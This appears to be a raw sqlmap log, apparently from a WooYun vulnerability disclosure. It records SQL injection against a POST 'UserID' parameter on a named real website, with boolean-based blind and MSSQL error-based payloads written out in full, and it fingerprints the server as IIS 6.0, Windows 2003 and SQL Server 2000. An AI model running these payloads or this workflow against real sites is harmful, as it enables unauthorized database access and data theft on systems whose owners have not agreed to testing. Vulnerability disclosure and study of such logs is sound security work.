 E:\Tools\tools\渗透\SqlMap免Python环境绿色版\Run.exe
ests:
---
Place: POST
Parameter: UserID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: UserID=1 AND 8670=8670&Submit=??

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: UserID=1 AND 8752=CONVERT(INT,(CHAR(58)+CHAR(119)+CHAR(116)+CHAR(10
5)+CHAR(58)+(SELECT (CASE WHEN (8752=8752) THEN CHAR(49) ELSE CHAR(48) END))+CHA
R(58)+CHAR(97)+CHAR(101)+CHAR(119)+CHAR(58)))&Submit=??
---
[20:04:15] [INFO] testing Microsoft SQL Server
[20:04:16] [INFO] confirming Microsoft SQL Server
[20:04:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[20:04:22] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 64 times
[20:04:22] [INFO] fetched data logged to text files under 'E:\Tools\tools\??\SQL
MAP~1\Bin\output\www.wjllzx.com'
www.wooyun.org